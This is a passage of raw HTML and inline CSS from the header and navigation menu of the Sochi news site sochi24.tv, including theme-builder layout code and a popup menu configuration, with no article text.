class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39768";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7954";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row 